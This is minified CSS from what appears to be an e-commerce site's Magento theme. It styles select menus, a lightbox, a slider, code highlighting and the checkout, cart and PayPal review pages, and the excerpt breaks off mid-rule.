!important;background:0 0 !important}.selectric-temp-show{position:absolute !important;visibility:hidden !important;display:block !important}.selectric-items{display:none;position:absolute;top:100%;left:0;background:#f8f8f8;border:1px solid #c4c4c4;z-index:-1;box-shadow:0 0 10px -6px}.selectric-items .selectric-scroll{height:100%;overflow:auto}.selectric-above .selectric-items{top:auto;bottom:100%}.selectric-items ul,.selectric-items li{list-style:none;padding:0;margin:0;font-size:12px;line-height:20px;min-height:20px}.selectric-items li{display:block;padding:10px;color:#666;cursor:pointer}.selectric-items li.selected{background:#e0e0e0;color:#444}.selectric-items li.highlighted{background:#d0d0d0;color:#444}.selectric-items li:hover{background:#d5d5d5;color:#444}.selectric-items .disabled{filter:alpha(opacity=50);opacity:.5;cursor:default !important;background:0 0 !important;color:#666 !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-items .selectric-group .selectric-group-label{font-weight:700;padding-left:10px;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;color:#444}.selectric-items .selectric-group.disabled li{filter:alpha(opacity=100);opacity:1}.selectric-items .selectric-group li{padding-left:25px}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../../frontend/Sysopen/Parosh/it_IT/Sysopen_BlueFoot/js/resource/jquery/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('../../frontend/Sysopen/Parosh/it_IT/Sysopen_BlueFoot/js/resource/jquery/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../../frontend/Sysopen/Parosh/it_IT/Sysopen_BlueFoot/js/resource/jquery/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../../frontend/Sysopen/Parosh/it_IT/Sysopen_BlueFoot/js/resource/jquery/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../../frontend/Sysopen/Parosh/it_IT/Sysopen_BlueFoot/js/resource/jquery/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../../frontend/Sysopen/Parosh/it_IT/Sysopen_BlueFoot/js/resource/jquery/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.hljs{display:block;overflow-x:auto;padding:.5em;background:#23241f}.hljs,.hljs-tag,.hljs-subst{color:#f8f8f2}.hljs-strong,.hljs-emphasis{color:#a8a8a2}.hljs-bullet,.hljs-quote,.hljs-number,.hljs-regexp,.hljs-literal,.hljs-link{color:#ae81ff}.hljs-code,.hljs-title,.hljs-section,.hljs-selector-class{color:#a6e22e}.hljs-strong{font-weight:700}.hljs-emphasis{font-style:italic}.hljs-keyword,.hljs-selector-tag,.hljs-name,.hljs-attr{color:#f92672}.hljs-symbol,.hljs-attribute{color:#66d9ef}.hljs-params,.hljs-class .hljs-title{color:#f8f8f2}.hljs-string,.hljs-type,.hljs-built_in,.hljs-builtin-name,.hljs-selector-id,.hljs-selector-attr,.hljs-selector-pseudo,.hljs-addition,.hljs-variable,.hljs-template-variable{color:#e6db74}.hljs-comment,.hljs-deletion,.hljs-meta{color:#75715e}

--- FILE ---
content_type: text/css
request_url: https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/_cache/merged/6ce7b5ed239e89be09990ea37021daa0.min.css
body_size: 3755
content:
@media (max-width:767px){.checkout-index-index .opc-wrapper{width:100%}.checkout-index-index .opc-wrapper .form-shipping-address{max-width:100%}.checkout-index-index .field-tooltip{position:relative;right:0;top:0}}@media (max-width:360px){.checkout-index-index .opc-sidebar{width:100%;margin:0}.checkout-index-index .opc-progress-bar .opc-progress-bar-item{width:100%;margin-bottom:20px}}.opc-sidebar-mobile{width:100% !important;float:none !important}@media (min-width:769px){.opc-sidebar-mobile{display:none !important}}.opc-sidebar-mobile:focus{outline:none}.opc-sidebar-mobile .modal-header{border-bottom:none;padding:10px}.opc-sidebar-mobile .opc-block-summary{display:flex;flex-direction:column;position:relative}.opc-sidebar-mobile .opc-block-summary .title{order:0}.opc-sidebar-mobile .opc-block-summary .order-summary__backtocart{position:absolute;right:0;top:10px}@media (max-width:991px){.opc-sidebar-mobile .opc-block-summary .order-summary__backtocart{top:-50px;right:auto;left:30px}}.opc-sidebar-mobile .opc-block-summary .order-summary__backtocart a{font-size:12px;color:#a3a3a3;text-decoration:underline;letter-spacing:.4px;text-transform:uppercase}.opc-sidebar-mobile .opc-block-summary .table-totals{order:2;margin-top:0;padding-top:10px;background-color:#f7f7f7;display:block !important}.opc-sidebar-mobile .opc-block-summary .table-totals .table-caption{display:none}.opc-sidebar-mobile .opc-block-summary .table-totals tbody{display:flex;flex-direction:column;padding:0 30px}@media (max-width:991px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody{padding:0 20px}}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals{display:flex;justify-content:space-between;border-bottom:1px solid #dfdfdf;flex-direction:unset;align-items:center;padding:10px 0;flex-wrap:wrap}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals:last-child{border-bottom:none}@media (max-width:1200px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals{flex-direction:unset;align-items:center}}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals th{background-color:transparent;border-top:none}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals td{border-top:none;padding:0}@media (max-width:1200px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals.shipping td,.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals.discount td{width:100%;text-align:right}}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals.sub th{color:#000;font-family:Roboto,serif;font-size:22px;font-weight:400;letter-spacing:.4px}@media (max-width:991px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals.sub th{font-size:17px}}@media (max-width:1200px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals.sub .amount{text-align:right}}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals.sub .amount .price{color:#5b5b5b;font-family:Roboto,serif;font-weight:400;letter-spacing:1.3px;text-transform:uppercase;font-size:18px}@media (max-width:991px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals.sub .amount .price{font-size:14px}}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals.shipping.excl th{color:#000;font-family:Roboto,serif;font-size:14px;font-weight:400;letter-spacing:.9px;text-transform:capitalize;width:60%}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals.shipping.excl th strong{font-weight:400 !important}@media (max-width:1200px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals.shipping.excl th{width:100%}}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals.shipping.excl td{color:#5b5b5b;font-family:Roboto,serif;font-weight:400;letter-spacing:1.3px;text-transform:uppercase;font-size:14px;width:40%;text-align:right}@media (max-width:1200px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals.shipping.excl td{text-align:right;width:100%}}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals.msp_cashondelivery.excl th{color:#000;font-family:Roboto,serif;font-size:14px;font-weight:400;letter-spacing:.9px;text-transform:capitalize}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals.msp_cashondelivery.excl th strong{font-weight:400 !important}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals.msp_cashondelivery.excl td{color:#5b5b5b;font-family:Roboto,serif;font-weight:400;letter-spacing:1.3px;text-transform:uppercase;font-size:14px}@media (max-width:1200px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals.msp_cashondelivery.excl td{text-align:right}}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals-tax{display:flex;justify-content:space-between;border-bottom:1px solid #dfdfdf;padding:10px 0}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals-tax th{border:none;background-color:transparent;border-top:none;color:#222;font-family:Roboto,serif;font-size:18px;font-weight:300;padding:8px}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals-tax th strong{font-weight:400 !important}@media (max-width:991px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals-tax th{font-size:14px}}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals-tax td{border:none;background-color:transparent;border-top:none;color:#222;font-family:Roboto,serif;font-size:18px;font-weight:300;padding:0}@media (max-width:1200px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals-tax td{text-align:right}}@media (max-width:991px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .totals-tax td{font-size:14px}}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals th{color:#000;font-family:Roboto,serif;font-size:24px;font-weight:400;letter-spacing:.4px;text-transform:capitalize;width:60%}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals th strong{font-weight:400 !important}@media (max-width:1200px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals th{font-size:22px;width:60%}}@media (max-width:991px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals th{font-size:17px}}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals td{width:40%;text-align:right}@media (max-width:1200px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals td{text-align:right;width:40%}}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals td .price{color:#5b5b5b;font-family:Roboto,serif;font-size:18px;font-weight:400;letter-spacing:1.3px;text-transform:uppercase}@media (max-width:991px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals td .price{font-size:14px}}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals.excl th{color:#000;font-family:Roboto,serif}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals.excl th strong{font-size:14px !important;font-weight:300 !important;letter-spacing:.4px}@media (max-width:991px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals.excl th strong{font-size:17px !important}}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals.excl td{color:#5b5b5b;font-family:Roboto,serif;font-weight:400;text-transform:uppercase;font-size:18px}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals.excl td .price{letter-spacing:normal;font-size:14px !important;font-weight:400}@media (max-width:1200px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals.excl td{text-align:right}}@media (max-width:991px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals.excl td{font-size:14px}}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals.incl th{color:#000;font-family:Roboto,serif;font-size:24px;font-weight:400;letter-spacing:.4px;text-transform:capitalize}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals.incl th strong{font-weight:400 !important}@media (max-width:991px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals.incl th{font-size:18px}}@media (max-width:1200px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals.incl td{text-align:right}}.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals.incl td .price{color:#5b5b5b;font-family:Roboto,serif;font-size:18px;font-weight:400;letter-spacing:1.3px;text-transform:uppercase}@media (max-width:991px){.opc-sidebar-mobile .opc-block-summary .table-totals tbody .grand.totals.incl td .price{font-size:14px}}.opc-sidebar-mobile .items-in-cart{order:1}.opc-sidebar-mobile .items-in-cart .title{display:none !important;padding:22px 30px}.opc-sidebar-mobile .minicart-items .product-item{padding-bottom:20px;border-bottom:1px solid #dfdfdf}.opc-sidebar-mobile .minicart-items .product-item .product-item-details .product-item-name{color:#000;font-family:Roboto,serif;font-size:24px;font-weight:400;letter-spacing:.9px}@media (max-width:1200px){.opc-sidebar-mobile .minicart-items .product-item .product-item-details .product-item-name{font-size:19px}}#minicart-content-wrapper .paypal.checkout.after.paypal-logo{line-height:0;padding:0;margin:0}#minicart-content-wrapper .paypal.checkout.after.paypal-logo input[type=image]{width:100%;height:48px;margin-top:10px}@media (min-width:991px) and (max-width:1500px){.checkout-cart-index .row-subtotal .paypal.checkout.after.paypal-logo{display:none}}@media (max-width:767px){.checkout-cart-index .checkout-methods-items{text-align:center}.checkout-cart-index .checkout-methods-items .action.primary.checkout{clear:both;margin:0 auto;float:none}}.checkout-cart-index .checkout-methods-items .paypal.checkout.after.paypal-logo input[type=image]{height:46px;float:right;margin-right:40px}@media (max-width:767px){.checkout-cart-index .checkout-methods-items .paypal.checkout.after.paypal-logo input[type=image]{clear:both;margin:0 auto;float:none}}.checkout-cart-index .checkout-methods-items .alternative-payment{float:right;margin-right:40px;line-height:40px;font-family:'Roboto',serif;color:#060606;letter-spacing:2px}@media (max-width:767px){.checkout-cart-index .checkout-methods-items .alternative-payment{clear:both;margin:0 auto;float:none}}@media (min-width:768px) and (max-width:1500px){.checkout-cart-index .checkout-methods-items .alternative-payment{display:none}}.checkout-index-index .opc-wrapper .paypal.checkout.after.paypal-logo{display:block;clear:both;transform:translate(40px,-80px)}@media (max-width:768px){.checkout-index-index .opc-wrapper .paypal.checkout.after.paypal-logo{display:block;clear:both;transform:translate(0,-20px);margin:0 auto;text-align:center}}.checkout-index-index .opc-wrapper .paypal.checkout.after.paypal-logo input[type=image]{height:46px;float:right;margin-right:40px}@media (max-width:767px){.checkout-index-index .opc-wrapper .paypal.checkout.after.paypal-logo input[type=image]{clear:both;margin:0 auto;float:none}}.paypal-express-review .paypal-review.view .box{border-bottom:1px solid #ccc;padding:0 0 20px 20px}.paypal-express-review .paypal-review.view .pex-title{font-family:'Roboto',serif;color:#060606;font-size:26px;padding:20px 0 5px}@media (max-width:768px){.paypal-express-review .paypal-review.view .pex-title{font-size:23px}}.paypal-express-review .paypal-review.view .box-content{font-family:'Roboto',serif;color:#060606;padding-left:20px;font-size:17px;letter-spacing:.7px}@media (max-width:768px){.paypal-express-review .paypal-review.view .box-content{font-size:15px}}.paypal-express-review .paypal-review.view .box-actions{margin-left:20px;text-transform:uppercase;color:#ccc;text-decoration:underline;margin-top:15px}.paypal-express-review .paypal-review.view .box-actions a{color:#ccc}.paypal-express-review .paypal-review.view .box-actions a span{color:#ccc;font-size:13px}.paypal-express-review .items .item .item-info .product-item-photo,.paypal-express-review .items .item .item-info .product-item-details{display:inline-block;vertical-align:top}.paypal-express-review .items .item .item-info .product-item-details{margin-left:10px}.paypal-express-review .items .item .item-info .product-image-wrapper{padding-bottom:0 !important}.paypal-express-review .items .item .item-info .product-image-wrapper img,.paypal-express-review .items .item .item-info .product-image-wrapper .product-image-photo{height:auto}.paypal-express-review .items .item .qty .label{display:none}.paypal-express-review .items .item .qty .qty{width:70px}.paypal-express-review .items .item .item-actions{text-align:right}.paypal-express-review #shopping-cart-table{margin-top:20px}.paypal-express-review #shopping-cart-table thead{border-bottom:1px solid #d8d8d8}@media screen and (max-width:992px){.paypal-express-review #shopping-cart-table thead{border-bottom:none}}.paypal-express-review #shopping-cart-table thead th{border-bottom:none;padding-bottom:25px}.paypal-express-review #shopping-cart-table thead th span{font-family:'Parosh-Regular',serif;font-size:12px;color:#a3a3a3;text-transform:capitalize;letter-spacing:.9px}.paypal-express-review #shopping-cart-table thead th:last-child{text-align:right}.paypal-express-review #shopping-cart-table tbody{border-top:none;border-bottom:1px solid #d8d8d8}.paypal-express-review #shopping-cart-table tbody tr:hover td{background-color:transparent}.paypal-express-review #shopping-cart-table tbody tr td{border-top:none;vertical-align:top;padding:25px 0}@media (max-width:992px){.paypal-express-review #shopping-cart-table tbody tr td{padding:0 0 20px;vertical-align:middle}}.paypal-express-review #shopping-cart-table tbody tr td:last-child{text-align:right}.paypal-express-review #shopping-cart-table tbody tr td .product-item-details{margin-left:0}.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .cart-product__info-name{margin-bottom:7px}.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .cart-product__info-name a{font-family:Roboto,serif;font-size:24px;letter-spacing:.4px;color:#000}@media screen and (max-width:992px){.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .cart-product__info-name a{font-size:22px}}@media (max-width:769px){.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .cart-product__info-name a{font-size:20px}}@media screen and (max-width:992px){.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .cart-product__info-name{margin-bottom:0}}@media screen and (max-width:992px){.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .subtotal-mobile{margin-bottom:20px}}.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .cart-product__info-sku{font-size:12px;letter-spacing:.9px;color:#a3a3a3;text-transform:uppercase;margin-bottom:16px}@media screen and (max-width:992px){.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .cart-product__info-sku{margin-bottom:10px;color:#000}}.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container{margin-bottom:20px}@media screen and (max-width:992px){.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container{flex-direction:column;margin-bottom:0}}.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container .cart-product__attributes-row{display:flex;align-items:center}@media (max-width:1200px){.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container .cart-product__attributes-row:last-child{justify-content:flex-end}}@media screen and (max-width:992px){.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container .cart-product__attributes-row{margin-bottom:10px}.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container .cart-product__attributes-row:first-child{order:2}.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container .cart-product__attributes-row:last-child{order:1;justify-content:normal}}.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container .cart-product__attributes-row dt{margin-right:15px;text-transform:uppercase;letter-spacing:.9px;font-weight:400;font-size:12px;color:#000}.paypal-express-review #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container .cart-product__attributes-row dd{text-transform:uppercase;font-weight:700;font-size:12px;letter-spacing:.9px;color:#000}.paypal-express-review #shopping-cart-table tbody tr td .field.qty .cart-product__qty-container{margin-bottom:22px;align-items:center;width:100%}.paypal-express-review #shopping-cart-table tbody tr td .field.qty .cart-product__qty-container .cart-product__qty-label{text-transform:uppercase;font-size:12px;letter-spacing:.9px;color:#000}.paypal-express-review #shopping-cart-table tbody tr td .field.qty .cart-product__qty-container .cart-product__container-qty-updater{display:flex;align-items:center}.paypal-express-review #shopping-cart-table tbody tr td .field.qty .cart-product__qty-container .cart-product__container-qty-updater .cart-product__qty{color:#000}.paypal-express-review #shopping-cart-table tbody tr td .field.qty .cart-product__qty-container .cart-product__container-qty-label{margin-right:15px}.paypal-express-review #shopping-cart-table tbody tr td .field.qty .cart-product__actions-container{text-decoration:underline;text-transform:uppercase}.paypal-express-review #shopping-cart-table tbody tr td .field.qty .cart-product__actions-container a{color:#a3a3a3;font-size:12px;letter-spacing:.9px}.paypal-express-review #shopping-cart-table tbody tr td .price-excluding-tax .cart-price .price{font-size:14px;letter-spacing:1;color:#5b5b5b !important;text-transform:uppercase}@media screen and (max-width:992px){.paypal-express-review #shopping-cart-table tbody tr td .price-excluding-tax .cart-price .price{font-size:12px;letter-spacing:.9px}}@media (max-width:1499px){.paypal-express-review #shopping-cart-table tbody tr .cart-product__info-container{padding-left:40px}}@media (max-width:992px){.paypal-express-review #shopping-cart-table tbody tr .cart-product__info-container{width:80%}}@media (max-width:500px){.paypal-express-review #shopping-cart-table tbody tr .cart-product__info-container{padding-left:20px}}.paypal-express-review #shopping-cart-table .cart__sidebar-container{margin-top:50px}.paypal-express-review #shopping-cart-table .cart-product__header-item{max-width:210px}.paypal-express-review #shopping-cart-table .cart-product__image img{max-width:200px}.paypal-express-review #shopping-cart-table .no-padding-right{padding-right:0 !important}.paypal-express-review #shopping-cart-table .checkout-cart-index .cart-header__proceed,.paypal-express-review #shopping-cart-table .checkout-cart-index .checkout-methods-items .action.checkout{float:right;background:#636363;color:#fff;border:1px solid #636363;font-weight:400;text-transform:uppercase;padding:10px 0}.paypal-express-review #shopping-cart-table .checkout-cart-index .cart-header__proceed:hover,.paypal-express-review #shopping-cart-table .checkout-cart-index .checkout-methods-items .action.checkout:hover{background-color:rgba(99,99,99,.8);border-color:rgba(99,99,99,.8)}.paypal-express-review #shopping-cart-table .cart-header__container{padding-right:12px;padding-bottom:15px}.paypal-express-review #shopping-cart-table .cart-header__title-breadcrumbs{text-transform:uppercase;font-size:10px}.paypal-express-review #shopping-cart-table .cart-header__title{font-family:Roboto,serif;font-size:22px;color:#000;padding:20px 0 30px}.paypal-express-review #shopping-cart-table .cart-product__actions-container{display:flex;flex-wrap:wrap}.paypal-express-review #shopping-cart-table .cart-product__attributes-container{display:flex;width:100%}.paypal-express-review #shopping-cart-table .cart-product__attributes-container .cart-product__attributes-row{width:100%}.paypal-express-review #shopping-cart-table .cart-product__actions-container .action.action-delete{order:1;flex-grow:1;min-width:50px}.paypal-express-review #shopping-cart-table .product-item-details{width:100%}.paypal-express-review #shopping-cart-table .cart-product__actions-container .action.action-towishlist{order:2;flex-grow:1;min-width:50px}.paypal-express-review #shopping-cart-table .cart-product__qty-container{display:flex}.paypal-express-review #shopping-cart-table .cart-product__qty-label{margin-right:30%}.paypal-express-review #shopping-cart-table .cart-product__qty{padding-left:10px}.paypal-express-review #shopping-cart-table .cart-product__qty.updater{cursor:pointer}.paypal-express-review #shopping-cart-table .cart-product__qty_hidden{display:none !important}.paypal-express-review #shopping-cart-table .cart-coupon__label{margin-right:10px}.paypal-express-review #shopping-cart-table .cart-product__qty.updater.minus,.paypal-express-review #shopping-cart-table .cart-product__qty.updater.plus{display:none}.paypal-express-review .items thead th{border-bottom:1px solid #222;text-aglin:left}.paypal-express-review .items thead th span{color:#222;font-size:13px;text-transform:uppercase}.paypal-express-review .items .item .item-info td{vertical-align:middle}.paypal-express-review .items .item .item-info td .product-item-name a{font-weight:500;font-size:16px}.paypal-express-review .items .item .item-info .product-item-photo,.paypal-express-review .items .item .item-info .product-item-details{display:inline-block}.paypal-express-review .items .item .item-info .product-item-details{margin-left:10px}.paypal-express-review .items .item .item-info .product-image-wrapper{padding-bottom:0 !important}.paypal-express-review .items .item .qty .label{display:none}.paypal-express-review .items .item .qty .qty{width:70px}.paypal-express-review .items .item .item-actions{text-align:right}.paypal-express-review .items .item .actions-toolbar a{color:#aaa}.paypal-express-review .items .item .actions-toolbar a:hover{color:#636363}.paypal-express-review .items .item .actions-toolbar .action-edit{margin-right:10px;margin-left:10px}.paypal-express-review .items .img-thumbnail{border:none}@media (max-width:500px){.paypal-express-review .items .img-thumbnail{max-width:124px !important}}@media (max-width:360px){.paypal-express-review .items .img-thumbnail{max-width:100% !important}}.paypal-express-review .checkout-agreement,.paypal-express-review .billing-address-same-as-shipping-block{padding-left:0}.paypal-express-review .checkout-agreement input[type=checkbox],.paypal-express-review .billing-address-same-as-shipping-block input[type=checkbox]{margin-right:10px;-webkit-appearance:none;-moz-appearance:none;width:20px;height:20px;border:1px solid #5b5b5b;margin-bottom:5px;background-color:#fff;cursor:pointer;float:left}.paypal-express-review .checkout-agreement input[type=checkbox]:checked:after,.paypal-express-review .billing-address-same-as-shipping-block input[type=checkbox]:checked:after{visibility:visible}.paypal-express-review .checkout-agreement input[type=checkbox]:after,.paypal-express-review .billing-address-same-as-shipping-block input[type=checkbox]:after{font-family:FontAwesome;content:"\f00c";position:relative;color:#5b5b5b;font-size:16px;top:0;left:2px;visibility:hidden}.paypal-express-review .checkout-agreement input[type=checkbox]+label,.paypal-express-review .billing-address-same-as-shipping-block input[type=checkbox]+label{margin-left:10px;width:calc(100% - 50px);white-space:normal !important;margin-bottom:0;line-height:15px;color:#000;font-family:Roboto,serif;font-size:13px;letter-spacing:.9px;text-transform:uppercase;font-weight:100}.paypal-express-review .field-tooltip{display:none}.paypal-express-review .cart.table-wrapper{margin-right:20px}.paypal-express-review .table-checkout-shipping-method{width:100%}.paypal-express-review .table-checkout-shipping-method thead th{display:none}.paypal-express-review .table-checkout-shipping-method tbody tr:first-child td{border-top:none}.paypal-express-review .table-checkout-shipping-method tbody tr:first-child td:first-child{padding-left:0;padding-right:0;width:20px}.paypal-express-review .table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.paypal-express-review .table-checkout-shipping-method tbody .col-price{font-weight:600}.paypal-express-review .table-checkout-shipping-method tr{vertical-align:top}.paypal-express-review .table-checkout-shipping-method td .col-method{font-size:17px;letter-spacing:.8px;font-family:Roboto,serif;color:#000}.paypal-express-review .table-checkout-shipping-method td .col-carrier{font-size:12px;letter-spacing:.4px;color:#7c7c7c;line-height:14px}.paypal-express-review .table-checkout-shipping-method td.col-price .price{font-size:12px}.paypal-express-review .table-checkout-shipping-method td.col-radio-method{position:relative;margin-right:15px}.paypal-express-review .table-checkout-shipping-method td.col-radio-method input{margin-right:10px;-webkit-appearance:none;-moz-appearance:none;width:20px;height:20px;border:1px solid #5b5b5b;margin-bottom:5px;background-color:#fff;cursor:pointer;border-radius:50%}.paypal-express-review .table-checkout-shipping-method td.col-radio-method input[type=radio]:checked+label:before{font-family:FontAwesome;content:"\f111";position:absolute;top:22.5px;left:3.5px;color:#5b5b5b;font-size:16px}.paypal-express-review .table-checkout-shipping-method 